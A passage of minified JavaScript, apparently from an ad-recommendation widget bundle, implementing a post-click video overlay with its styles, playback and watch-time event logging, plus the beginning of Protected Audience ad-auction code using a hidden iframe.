e.prototype.cleanUp=function(){this.g.cleanUp(),this.c.cleanUp(),this.b=(0,x.F)(),this.a=(0,x.F)(),this.g=(0,x.F)(),this.c=(0,x.F)(),this.d.removeAll(),this.e={},this.n.cleanUp()},e.prototype.getWatchTimeData=function(){var e=this.e;return{fullVideoLength:e.fullVideoLength||"0",aspectRatio:e.aspectRatio||"0",content:wp.ORGANIC_CONTENT,watchedTime:Bp}},e.prototype._addEvents=function(){var e=this,t=this.a,n=this.d,r=(0,V.cv)("touch-device")?"mousedown":"click";n.add(t,r,(function(){return e.toggle(wp.VIDEO_ELEMENT_CLICK)})),n.add(t,"canplay",this._onLoaded,{once:!0}),n.add(t,"ended",this._onEnded),n.add(t,"error",this._onError),n.add(t,"playing",this._onPlaying),n.add(t,"pause",this._onPaused),n.add(t,"volumechange",(0,i.yL)(this._onVolumeChange,500)),n.add(window.document,"visibilitychange",this._onDocVis),this.l.on(xp.PLAY_CLICK,(function(){return e.toggle(wp.CONTROLS_PLAY_PAUSE_BUTTON_CLICK)}))},e}();Lp="d",Rp="e",Sp="f",Ip="i",Dp="j",Op="k";var zp,Vp,jp,Wp,Hp,qp,Gp,Yp=__webpack_require__(2924),Xp=__webpack_require__(6223),Qp=700,Kp=!1;function Jp(e){Kp&&zp.toggle(e)}function $p(){(0,Ke.dI)(Vp,"tbl-fv-active"),qp&&(qp.cleanUp(),qp=(0,x.F)()),Gp&&(Gp.cleanUp(),Gp=(0,x.F)()),Hp.href="",zp.close(),Kp=!1}function Zp(){Zf("click-goToArticle")}var ef,tf,nf,rf,of,af,lf=9/16,sf=new Ap((function(){df+=2,gf()}),2),cf=null,uf=null,df=0;function pf(e){of&&((0,Ke.dI)(ef,"pc-pr-playing"),bf(),uf=null,df=0,null==tf||tf.remove(),null==nf||nf.remove(),null==of||of(),sf.reset(),tf=(0,x.F)(),nf=(0,x.F)(),e&&(null==rf||rf.remove(),rf=(0,x.F)(),of=(0,x.F)()))}function ff(){document.hidden?sf.stop():sf.start()}function mf(){null==uf||uf(),pf()}function vf(){Jf("pre-roll-ended"),mf()}function hf(){null==tf||tf.remove(),sf.start(),bf(),Jf("pre-roll-started"),gf(),(0,Ke.gj)(ef,"pc-pr-playing")}function bf(){cf&&clearTimeout(cf),cf=null}function gf(){$f({content:wp.AD_CONTENT,watchedTime:df,aspectRatio:"16:9"})}var _f,yf,wf,xf,Cf,Ef='<svg width="38" height="48" viewBox="0 0 38 48" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter0_d_3663_27558)">\n        <path d="M25.253 9.08156C25.8062 9.63465 25.8062 10.5314 25.253 11.0845L16.3377 19.9975L25.2533 28.916C25.8064 29.4693 25.8061 30.366 25.2527 30.9189C24.6992 31.4718 23.8023 31.4715 23.2492 30.9183L13.3329 20.9987C12.9873 20.653 12.8575 20.173 12.9439 19.7268C12.9957 19.4589 13.1254 19.2032 13.3329 18.9958C13.3328 18.9959 13.333 18.9957 13.3329 18.9958L23.2495 9.08156C23.8028 8.52848 24.6998 8.52848 25.253 9.08156Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter0_d_3663_27558" x="-9" y="-5" width="58" height="58" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>\n            <feOffset dy="4"/>\n            <feGaussianBlur stdDeviation="6"/>\n            <feComposite in2="hardAlpha" operator="out"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3663_27558"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3663_27558" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',kf=!1,Tf=!1,Lf="click";function Rf(){return kf||(Tf||((0,pr.Q)(' @import"https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap";.post-click-overlay .tbl-pc-description{font-size:16px;font-family:"Montserrat",serif;line-height:23px;max-height:69px;font-weight:400;overflow:hidden}.post-click-overlay .tbl-pc-title{font-size:22px;font-family:"Montserrat",serif;line-height:25px;margin-bottom:10px;max-height:50px;font-weight:600;overflow:hidden;-webkit-line-clamp:1}.post-click-overlay .pc-watch-again-text{margin-left:10px}.post-click-overlay .tbl-pc-close-replay-text{margin-left:18px}.post-click-overlay .pc-watch-again-svg,.post-click-overlay .tbl-pc-close-replay-svg{display:inline-flex}.post-click-overlay .pc-watch-again-svg svg,.post-click-overlay .tbl-pc-close-replay-svg svg{height:18px;width:18px}.post-click-overlay .tbl-pc-replay-overlay:hover{cursor:pointer}.post-click-overlay .pc-watch-again,.post-click-overlay .tbl-pc-close-replay{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:1rem;margin:.625rem;direction:ltr;display:none}.post-click-overlay .pc-watch-again:hover,.post-click-overlay .tbl-pc-close-replay:hover{cursor:pointer}.post-click-overlay .tbl-pc-controls{display:none}.post-click-overlay .tbl-pc-content{transition:opacity .3s ease .3s;opacity:0;border-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper{border-top-right-radius:16px;border-top-left-radius:16px}.post-click-overlay .tbl-pc-full-video-wrapper.tbl-pc-mobile{border-radius:0}.post-click-overlay .pc-close-video{color:#fff;font-family:"Montserrat",serif;font-weight:500;font-size:18px;padding:20px;direction:ltr;display:none}.post-click-overlay .pc-close-video:hover{cursor:pointer}.post-click-overlay .pc-close-video-text{margin-left:10px}.post-click-overlay .pc-close-video-svg{display:inline-flex}.post-click-overlay .tbl-pc-cta{display:none;border:2px solid;border-radius:45px;overflow:hidden;margin:1.44rem 0 1.44rem}.post-click-overlay .tbl-pc-cta a{color:#fff;text-decoration:none;padding:10px 15px;font-size:16px;font-family:"Montserrat",serif;display:block;font-weight:600}.post-click-overlay .tbl-pc-cta a:hover{cursor:pointer;color:#fff}.post-click-overlay .tbl-pc-cta a.tbl-pc-mobile{margin:1.56rem 0 1.81rem}.post-click-overlay .tbl-pc-spinner{display:none;width:40px;height:40px;border:4px solid #f3f3f3;border-left-color:#bcbcbc;border-radius:50%;-webkit-animation:tbl-spin 1s linear infinite;animation:tbl-spin 1s linear infinite;position:fixed;top:calc(50% - 20px);left:calc(50% - 20px);z-index:9999999}.post-click-overlay .tbl-pc-close{display:none;position:absolute;right:4vw;top:3vh;padding:10px}.post-click-overlay .tbl-pc-close.tbl-pc-mobile{left:1.5%;right:auto;top:1.5%}.post-click-overlay .tbl-pc-close:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound,.post-click-overlay .tbl-pc-mute{display:none;position:absolute;top:1.5%;right:1.5%;padding:5px 2px 0 2px;border-radius:50%;background-color:rgba(0,0,0,.5);height:40px}.post-click-overlay .tbl-pc-sound:hover,.post-click-overlay .tbl-pc-mute:hover{cursor:pointer}.post-click-overlay .tbl-pc-sound.tbl-pc-mobile,.post-click-overlay .tbl-pc-mute.tbl-pc-mobile{top:2%;right:2%;position:fixed}.post-click-overlay .tbl-pc-sound svg,.post-click-overlay .tbl-pc-mute svg{height:40px;width:40px}.post-click-overlay span.tbl-pc-play,.post-click-overlay span.tbl-pc-pause{opacity:1;pointer-events:all;display:none;z-index:999999;position:absolute;top:50%;transform:translate(-50%, -50%);left:50%;height:40px;padding:1rem;border-radius:50%;background-color:rgba(0,0,0,.6)}.post-click-overlay span.tbl-pc-play.fade-out-animation,.post-click-overlay span.tbl-pc-pause.fade-out-animation{animation:fadeOut 2s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.post-click-overlay progress.tbl-pc-video-progress{display:none;right:3%;left:3%;width:auto;height:.3rem;border:.1px solid gray;border-radius:10px;position:absolute;bottom:0;z-index:999999}.post-click-overlay progress.tbl-pc-video-progress.tbl-pc-mobile{position:fixed;width:100%;border:none;border-radius:0;right:0;left:0;height:.5%}.post-click-overlay progress.tbl-pc-video-progress:hover{cursor:pointer}.post-click-overlay div.tbl-pc-bottom-background{display:none;opacity:1;width:100%;height:10%;position:absolute;bottom:-1px;z-index:999999;background:linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgb(0, 0, 0) 100%)}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile{display:none;color:#fff;padding:25px 20px 10px 20px;width:100%;background-color:#000;box-sizing:border-box}.post-click-overlay .tbl-pc-item-labels.tbl-pc-mobile.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay .tbl-pc-blur{position:absolute;height:0;width:0;transition:all ease-in-out .3s;background-color:rgba(0,0,0,0);top:50%;left:50%;transform:translate(-50%, -50%);z-index:1}.post-click-overlay .tbl-pc-replay-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:none;flex-direction:column;z-index:90000000}.post-click-overlay .tbl-pc-replay-overlay .tbl-pc-replay{color:#fff;font-size:24px;font-family:"Montserrat",serif;cursor:pointer}.post-click-overlay .tbl-pc-item-labels{display:none;color:#fff;padding:25px 35px 0;width:100%;background-color:#000;box-sizing:border-box;border-bottom-right-radius:16px;border-bottom-left-radius:16px}.post-click-overlay .tbl-pc-item-labels.tbl-pc-item-labels-small{padding:5px 20px 0}.post-click-overlay #Tbl-full-video{width:100%;height:65vh;object-fit:cover;background-color:#000;top:0;left:0;z-index:1000;display:none;opacity:0}.post-click-overlay #Tbl-full-video.tbl-pc-mobile{height:auto}.post-click-overlay .tbl-pc-pr-container{background-color:#000;display:none}.post-click-overlay.tbl-pco-opened{opacity:1}.post-click-overlay.tbl-pco-active{overflow:hidden !important}.post-click-overlay.tbl-pco-active .tbl-pc-blur{width:100%;height:100%;background-color:rgba(0,0,0,.9)}.post-click-overlay.tbl-pco-active .tbl-pc-blur.tbl-pc-mobile{background-color:#000}.post-click-overlay.tbl-pco-active span.tbl-pc-close{opacity:1;pointer-events:all;display:block;z-index:999999}.post-click-overlay.tbl-pco-active .tbl-pc-spinner{display:block}.post-click-overlay.tbl-pco-active .tbl-pc-cta{display:inline-block}.post-click-overlay.tbl-pco-active.tbl-pco-opened{position:fixed;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:2147483647;left:0;top:0;margin:auto;height:100%}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content{display:block;z-index:2;max-width:1060px;position:relative;margin:auto;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-pc-content .tbl-pc-pr-container{display:block}.post-click-overlay.tbl-pco-active.pc-pr-playing .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-sound,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-mute{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-play,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active span.tbl-pc-pause{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active div.tbl-pc-bottom-background{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active progress.tbl-pc-video-progress{opacity:1;pointer-events:all;display:block;z-index:1000000}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-webkit-progress-value{background:#fff;border-radius:10px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress.tbl-pc-mobile::-webkit-progress-value{background:#fff;border-radius:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-video-progress::-moz-progress-bar{background:gray}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels.tbl-pc-mobile{opacity:1;pointer-events:all;display:block;z-index:999999;position:fixed;bottom:8px;left:0}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-pr-container{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-full-video-wrapper{position:relative;display:block;background:#000;overflow:hidden}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay{display:-webkit-box;display:-ms-flexbox;display:flex}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-watch-again,.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .tbl-pc-close-replay{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-replay-active .tbl-pc-replay-overlay .pc-close-video{display:-webkit-box;display:-ms-flexbox;display:flex;text-align:center}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active .tbl-pc-item-labels span{position:relative;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active #Tbl-full-video{display:block}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay video#Tbl-full-video{display:block;opacity:1}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-fv-canplay .tbl-pc-spinner{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay{opacity:1;display:block;pointer-events:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-pc-paused .tbl-pc-replay-overlay *{display:none}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-around;height:60vh}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper video#Tbl-full-video{height:100%;width:auto}@media screen and (max-width: 576px){.post-click-overlay .tbl-pc-cta{border:1px solid}.post-click-overlay .tbl-pc-cta a{padding:2px 23px;font-size:15px;line-height:28px}.post-click-overlay.tbl-pco-active.tbl-pco-opened .tbl-fv-active.tbl-full-vertical .tbl-pc-full-video-wrapper{height:70vh}}.hidden{display:none !important}@-webkit-keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes tbl-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}',{id:"tbl-post-click-styles"}),Tf=!0),Cf=(0,Pe.U)("div",{classList:["tbl-pc-content"]}),(xf=(0,Pe.U)("div",{classList:["post-click-overlay"]})).appendChild(Cf),function(e){Vp=e;var n,r,o,a=function(e){var n=["tbl-pc-item-labels"];Math.round(window.innerHeight)<Qp&&n.push("tbl-pc-item-labels-small"),(0,i.b1)()&&n.push("tbl-pc-mobile");var r=(0,Pe.U)("div",{classList:n});return"rtl"===t.L5.config.publisher.direction&&(r.style.direction="rtl"),e.appendChild(r),r}(e);n=a,r=(0,Pe.U)("div",{classList:["tbl-pc-title"]}),o=(0,Pe.U)("span",{classList:["tbl-pc-title-text"]}),r.appendChild(o),n.appendChild(r),jp=o,Wp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-description"]}),n=(0,Pe.U)("span",{classList:["tbl-pc-description-text"]});return t.appendChild(n),e.appendChild(t),n}(a),Hp=function(e){var t=(0,Pe.U)("div",{classList:["tbl-pc-cta"]}),n=(0,Pe.U)("a");return t.appendChild(n),n.addEventListener("click",Zp),e.appendChild(t),n}(a),zp=new Fp(e)}(Cf),_f=function(){var e=["tbl-pc-close"],t=(0,i.b1)()?Ef:kp;(0,i.b1)()&&e.push("tbl-pc-mobile");var n=(0,Pe.U)("span",{classList:e,content:t});return xf.appendChild(n),n}(),yf=function(){var e=["tbl-pc-blur"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return xf.appendChild(t),t}(),wf=function(){var e=["tbl-pc-spinner"];(0,i.b1)()&&e.push("tbl-pc-mobile");var t=(0,Pe.U)("div",{classList:e});return Cf.appendChild(t),t}(),_f.addEventListener(Lf,If),yf.addEventListener(Lf,Sf),document.body.insertAdjacentElement("afterend",xf),kf=!0),[xf,Cf]}function Sf(){Jp(wp.BACKGROUND_BLUR_CLICK)}function If(){em(wp.CLOSE_BUTTON_CLICK)}var Df=function(){function e(e){this._ID=(0,i.D1)({prefix:"watch-video"}),(0,Ke.gj)(e,"tbl-wv-container"),Of("wv-init",{ID:this.ID,containerElement:e})}return e.createWatchVideo=function(t){var n=t.containerElement,r=t.placementName;if(!e._videoContainers.some((function(e){return r===e.placementName||n===e.containerElement})))return new e(n)},Object.defineProperty(e.prototype,"ID",{get:function(){return this._ID},enumerable:!1,configurable:!0}),e.prototype.close=function(){Of("wv-closed",{ID:this.ID})},e.prototype.enter=function(){Of("wv-enter",{ID:this.ID})},e.prototype.cancel=function(){Of("wv-cancelled",{ID:this.ID})},e.prototype.onStart=function(e){return Mf("wv-started",e)},e.prototype.onEnd=function(e){return Mf("wv-ended",e)},e._videoContainers=[],e}();function Of(e,t){l.mb.TRC.dispatch(e,t)}function Mf(e,t){return l.mb.TRC.listen(e,t)}var Af,Pf,Nf,Uf,Bf=2e3,Ff=new wr.ze,zf="postClick-",Vf={},jf=null,Wf=0,Hf=null,qf=(0,x.F)(),Gf=(0,x.F)(),Yf=!1,Xf=0;function Qf(e){var t,n=((t={})[Ep.VOC_WITHOUT_FULL_VIDEO]=0,t[Ep.VOC_WITH_FULL_VIDEO]=0,t[Ep.ORGANIC]=0,t[Ep.SPONSORED]=0,t);return e.items.forEach((function(e){var t=e.getItemData();if(t){var r=t.isSponsored?Ep.SPONSORED:Ep.ORGANIC;if(n[r]++,t.organicVideoURL){var i=t.fullVideoUrl?Ep.VOC_WITH_FULL_VIDEO:Ep.VOC_WITHOUT_FULL_VIDEO;n[i]++}}})),n}function Kf(e){var t=e.placement,r=t.uip,i=(0,n.zc)(r);if(i){var o=(0,yu.Yi)(i),a=document.getElementById(o);(0,_.LO)(a,"container element not exist for widget"),om(a,e)}else var s=l.mb.TRC.listen("add-widget-container-created",(function(t){var n=t.placementElement,i=t.name;n&&i===r&&(om(n,e),s.remove())}));(0,Ie.E6)({type:"".concat(zf).concat("registered"),data:(0,g.pi)((0,g.pi)({},Qf(e)),{placementName:r})},t)}function Jf(e,t){Zf(e,(0,g.pi)({clickIndexInPV:Wf},t))}function $f(e){e.clickIndexInPV||(e.clickIndexInPV=Wf),Zf("watchTime",e)}function Zf(e,t){(0,Ie.E6)({type:"".concat(zf).concat(e),data:t||{}},Nf.placement)}function em(e){var t;Yf&&(jf=null,qf&&(Yf=!1,window.scrollTo(0,Xf),Ke.dI.apply(void 0,(0,g.ev)([qf],["tbl-pco-active","tbl-pco-opened"],!1)),document.removeEventListener("keydown",lm),window.removeEventListener("beforeunload",sm)),Hf&&clearTimeout(Hf),pf(),$p(),Pf&&(null==Pf||Pf.start(!1)),null==Uf||Uf.close(),Zf("click-close",e),t=e,Zf("endWatch",(0,g.pi)({clickIndexInPV:Wf,action:t},null==zp?void 0:zp.getWatchTimeData())))}function tm(e){var r=e.overlayWrapper,o=e.clickedItem,a=e.modeGroupData,s=function(e){return Pf=function(e){var r=t.L5.getEntityCustomData(e.placement),i=null==r?void 0:r.controller;if(i)return i;var o=(0,n.zD)(e.placement);return o?function(e){return{start:function(){l.mb.TRC.dispatch("startRecoReel",{container:e})},stop:function(){return l.mb.TRC.dispatch("stopRecoReel",{container:e}),!0}}}(o):null}(e),!Pf||Pf.stop(!0)}(a);s&&(Xf=(0,i.gT)(),im(o,a),function(e){Yf=!0,Wf++,(0,Ke.gj)(e,"tbl-pco-active"),(0,Ke.gj)(e,"tbl-pco-opened"),document.addEventListener("keydown",lm),window.addEventListener("beforeunload",sm)}(r),function(e){var t,n,r,i,o=e.overlayWrapper,a=e.overlayContent,l=e.options,s=nm.bind(null,l);if(Uf)t={timeOutDuration:l.preRollWaitTime,onLoaded:s,overlayWrapper:o,contentWrapper:a,watchVideo:Uf},af=t.watchVideo,rf||(n=t.contentWrapper,r=(0,Pe.U)("div",{classList:["tbl-pc-pr-container"],attrList:[["style","height: ".concat(lf*n.offsetWidth,"px;")]]}),n.appendChild(r),rf=r),ef=t.overlayWrapper,uf=t.onLoaded,tf=af.onStart(hf),nf=af.onEnd(vf),of=(0,wr.V1)("visibilitychange",document,ff),i=t.timeOutDuration,cf=window.setTimeout((function(){!function(e){af.cancel(),Jf("pre-roll-time-out",{timeout_duration:e}),mf()}(i)}),i),af.enter();else{Hf=window.setTimeout(s,300)}Zf("click",{clickIndexInPV:Wf,pre_roll:!!Uf})}(e))}function nm(e){jf&&function(e,t){var n=e.getItemData();if(!Kp&&n){(0,Ke.gj)(Vp,"tbl-fv-active");var r=n.placementModeGroup,i=(0,Xp.bA)(r,jp,"title"),o=(0,Xp.bA)(r,Wp,"desc"),a=n.getEventClick()||n.clickUrl||"";qp=new Yp.J(n.title,jp,i),Gp=new Yp.J(n.description,Wp,o),Hp.textContent=t.ctaText,Hp.href=a,zp.load(n.fullVideoUrl,t),Kp=!0,Hp.addEventListener("click",(function(){(0,Ce.Tt)("e27",n,a)}))}}(jf,e)}function rm(){var e,t=Vf[Af];return t||(t=Vf[Af]=(e=Nf.getModeClientProperty,{waitPreRoll:(0,i.td)(e("pco-wait-preroll"),!1),preRollWaitTime:e("pco-preroll-wait-time")||Bf,ctaText:e("pco-cta-text")||"Go to article",replayText:e("pco-replay-text")||"Watch again",closeReplayText:e("pco-close-text")||"Close Video"})),t}function im(e,t){jf=e,Nf=t,Af=t.placement._ID}function om(e,t){var n;if(n=Rf(),qf=n[0],Gf=n[1],im({},t),rm().waitPreRoll){var r={placementName:t.placement.uip,containerElement:Gf};Uf=Df.createWatchVideo(r)}Ff.add(e,"click",(function(e){var n=function(e,t){if(!e)return null;var n=(0,F.Gc)(e,".".concat("videoCube"));if(!n)return null;var r=n[Ao.T];if(!r)return am("externalItemData",t);var i=function(e,t){var n,r,i,o=e.itemIndex;return(0,y.l7)(o)?null===(r=null===(n=t.items[o])||void 0===n?void 0:n.getItemData)||void 0===r?void 0:r.call(n):null===(i=e.getItemData)||void 0===i?void 0:i.call(e)}(r,t);if(!i)return am("fetchedItemData",t);if(!i.fullVideoUrl){var o=function(e){var t=e.isSponsored;return(e.organicVideoURL?"V":"")+(t?Ep.SPONSORED:Ep.ORGANIC)}(i);return Zf("click-without-full-screen",{item_type:o="".concat(o,"-without-full-video")})}return i}(e.target,t);n&&((0,F.wu)(e),tm({overlayWrapper:qf,overlayContent:Gf,clickedItem:n,modeGroupData:t,options:rm()}))}))}function am(e,t){return(0,Ie.E6)({type:"".concat(zf).concat("itemDataNotFound"),data:{missing:e}},t.placement),null}function lm(e){var t;"Escape"===e.key||"Esc"===e.key?em(wp.ESCAPE_KEY):" "===e.key&&("Tbl-full-video"===(null===(t=document.activeElement)||void 0===t?void 0:t.id)||Jp(wp.SPACE_KEY))}function sm(){em(wp.PAGE_UNLOAD)}var cm=function(){function e(){this.cleanUp=function(){qf&&(pf(!0),Hp.removeEventListener("click",Zp),zp.cleanUp(),kf&&(_f.removeEventListener(Lf,If),_f.remove(),_f=(0,x.F)(),yf.removeEventListener(Lf,Sf),yf.remove(),yf=(0,x.F)(),wf.remove(),wf=(0,x.F)(),xf.remove(),xf=(0,x.F)(),kf=!1),Ff.removeAll(),Vf={},Pf=null,jf=null,Nf=(0,x.F)(),qf=(0,x.F)(),Gf=(0,x.F)())}}return e.prototype.getName=function(){return"postclickoverlay"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.e6=function(){(0,n.Mv)("enable-pco-exp",!1)?t.L5.onReset(this.cleanUp):(0,ce.fS)(this.getName())},e.prototype.e11=function(e){(e.vl||[]).filter(um).forEach((function(t){var n,r,i;n=(0,as.XI)(t,e,"unknown"),(r=n.modeGroupsData,i=[],r.modeGroupsList.length>1?i.push.apply(i,function(e){var t=[];return e.modeGroupsList.forEach((function(e){dm(e)&&t.push(e)})),t}(r)):i.push.apply(i,function(e){return dm(e)?[e]:[]}(r)),i).forEach(Kf)}))},e}();function um(e){return(e.v||[]).some((function(e){return e["ofvideo-url"]}))}function dm(e){return e.getModeClientProperty("pco-enabled",!1)}(0,Ee.v2)(new cm);var pm=__webpack_require__(2369),fm=__webpack_require__(7134);function mm(e){var t,r=(null===(t=e.placement)||void 0===t?void 0:t.uip)||"",o=e.logOnly||(0,n.Mv)("pa-log-only");(0,pm.x_)()&&console.info("%c Protected Audience client - placement ".concat(r,", ").concat(e.message),"background: #222; color: #bada55"),o||function(e){var t;(0,ze.C)(((t={}).eventType="protected-audience",t.extraData=(0,i.lY)(e),t),!0)}((0,g.pi)({eventName:e.messageType,placement:r},e.extraData))}function vm(e,t){var n=e.getEventClick(),r=n.split("click?")[1];(0,Ce.Tt)("e27",e,n),r&&hm(t,{messageType:"beacon",eventType:"click",data:decodeURIComponent(r)})}function hm(e,t){var n;null===(n=e.contentWindow)||void 0===n||n.postMessage(t,"*")}var bm=[];function gm(e){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(t){return-1===bm.indexOf(e)?(bm.push(e),[2,!1]):[2,!0]}))}))}var _m,ym=__webpack_require__(4336);function wm(e,r){var a=(0,i.D1)(),l=function(e){var n={placement:e.placement.uip,mode:e.mode},r=e.placement.pa;if(!r)return n;var i=r.fpl,o=t.L5.optionsSummary.placements.filter((function(e){return e.placementName===i}));if(0===o.length)return n;var a=o[0];return{placement:i,mode:a.modeName}}(e),s={publisher:t.L5.config.publisher.publisherName,placement:l.placement,mode:l.mode,pageType:(0,qn.r)(t.L5.optionsSummary.itemSourceType),requestId:e.placement.ri,sessionData:t.L5.userData.sessionData,pageId:a,slotIndex:r.index,renderWithoutTrecs:(0,n.Mv)("pa-render-iframe-without-trecs"),pageHost:window.location.host},c={attrList:[["id","taboola-pa-".concat(a)],["src",r.url],["style","position:absolute; display:none; width: 0px; height: 0px"],["border","0"],["frameBorder","0"],["scrolling","no"]]},u=(0,Pe.U)("iframe",c);return u.addEventListener("load",(function(){var e;null===(e=u.contentWindow)||void 0===e||e.postMessage(s,"*")})),window.addEventListener("message",(function(e){var t,n=e.data,i=n.type,l=n.pageId,s=n.message,c=n.recommendationItem;if(l===a){var u=r.productType,d=r.demandType,p=r.isSilentMode;switch(i){case"response":(0,z.sx)({measuredType:"protectedAudienceGetResponseFromIframe",measureLevel:"generalMeasure"}),null===(t=r.itemDataCallback)||void 0===t||t.call(r,c);break;case"info":Cm(s,u,d,p),(0,o.PN)(s);break;case"error":Cm(s,u,d,p),(0,o.H)(s)}}})),u}var xm=((_m={}).d="default",_m.rtb="rtb",_m.dco="dco",_m.dr="retargeting",_m.dnr="nonRetargeting",_m);function Cm(e,n,r,i){if((0,at.E5)(ym.l,e)){var o=r?"-".concat(xm[r]):"",a="";(0,y.r8)(i)||(a="-".concat(i?"silentMode":"renderMode"));var l=t.L5.config.runtime.cookieLabel||"no3cd";(0,Se.m)("".concat(e,"_").concat(n).concat(o).concat(a,"_").concat(l))}}function Em(e){if(!e)return"d";var t=(0,Lc.jH)(e);if(t.bn)return"rtb";if(t.rp&&t.rs&&t.rii)return"dco";switch(t.t){case"0":return"dr";case"1":return"dnr"}return"d"}var km=function(){function r(e){var t;this._newPlacementItems=[],this._swappedItems=[],this._placementData=e,this._auctionConfigOverride=(0,n.Cd)("pa-auction-config-override"),this._auctionConfig=(t=this._auctionConfigOverride,(0,g.pi)((0,g.pi)({},Mm),t)),this._maxAuctionAttempts=(0,n.Cd)("pa-max-auctions"),this._maxFailedAttempts=(0,n.Cd)("pa-max-failed-auctions"),this._summaryData=this._initializeSummaryData(),this._auctionType=e.productType}return r.prototype.cleanUp=function(){this._placementData=(0,x.F)(),this._auctionConfig=(0,x.F)(),this._newPlacementItems=[],this._swappedItems=[]},r.prototype._initializeSummaryData=function(){return{maxAuctionAttempts:this._maxAuctionAttempts,potentialAuctionsCount:this._placementData.items.filter((function(e){return Lm(e)})).length,numberOfWonAuctions:0,numberOfSkippedAuctions:0,numberOfFailedAuctions:0}},r.prototype._initializeBuyersData=function(e){var t,n=this,r=null===(t=this._placementData.igb)||void 0===t?void 0:t[e],o={buyersDomains:[],perBuyerSignals:{},perBuyerExperimentGroupIds:{}};return r?((0,at.mt)(r,(function(e,t){o.buyersDomains.push(e);var r=(0,i.Cy)(t.pbs),a=t.begid;r&&!(0,y.r8)(a)?(o.perBuyerSignals[e]=r,o.perBuyerExperimentGroupIds[e]=a):n._logBuyerParsingWarn(e)})),o):o},r.prototype._logBuyerParsingWarn=function(e){mm({messageType:"failed_buyer_logic",message:"error in parsing pbs",placement:this._placementData,extraData:{domain:e}})},r.prototype.generateAuctionConfig=function(e){var r=(0,g.pi)({},this._auctionConfig),i=this._initializeBuyersData(e.index),o=this.getPerBuyerSignals(e,i);if(o){var 